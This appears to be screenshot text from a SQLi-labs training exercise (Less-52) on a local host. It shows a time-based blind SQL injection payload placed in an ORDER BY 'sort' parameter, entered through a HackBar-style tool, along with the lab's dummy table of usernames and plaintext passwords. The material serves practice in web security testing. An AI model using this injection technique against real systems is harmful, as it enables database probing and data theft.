 ORDER BY Clause Blind based +
127.0.0.1/Less-52/?sort=1 and if((length(database())=8),1,sleep(3))
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布
SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Less-52/?sort=1 and if((length(database())=8),1,sleep(3))
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb